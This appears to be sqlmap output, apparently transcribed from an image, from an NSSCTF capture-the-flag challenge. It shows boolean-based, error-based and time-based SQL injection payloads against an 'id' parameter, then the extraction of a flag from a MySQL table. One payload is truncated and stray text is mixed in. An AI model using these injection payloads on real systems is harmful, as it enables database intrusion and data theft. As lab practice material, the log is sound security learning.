 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7898=7898 AND 'GLww'='GLww
restart-vm-
tools.sh
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
Payload: id=1' AND (SELECT 5023 FROM(SELECT COUNT(*),CONCAT(0x716a62717
NCh'='QNCh
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'icOc'='icOc
---
[10:09:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[10:09:22] [INFO] fetching entries of column(s) 'flag' for table 'test_tb'
[10:09:22] [WARNING] reflective value(s) found and filtering out
[10:09:22] [INFO] used SQL query returns 1 entries
[10:09:22] [INFO] retrieved: NSSCTF{28cb6d49-e23f-407a-84db-8f7ba3996f0b}
Database: test_db
Table: test_tb
[1 entry]
-----------------------------------------------+
flag |
-----------------------------------------------+
NSSCTF{28cb6d49-e23f-407a-84db-8f7ba3996f0b} |